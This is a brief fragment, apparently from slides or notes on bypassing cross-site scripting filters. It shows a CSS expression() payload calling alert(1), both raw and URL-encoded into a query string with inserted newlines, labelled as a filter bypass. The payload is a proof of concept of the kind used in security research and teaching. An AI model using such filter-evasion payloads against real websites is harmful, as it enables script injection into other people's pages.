 <p style=v:expression(alert&bx28;1))>s:
URL:
?q=<p+style=v:expression%26bx28%3Balert%26b
x28%3B1))>s:&v%0A%0Ab%0A%0A%0A%0A%0As:&v%0
A%0A%0A%0Ab%0A%0A%0As:
One More!
Before cut-off
Bypass 1: expression()
 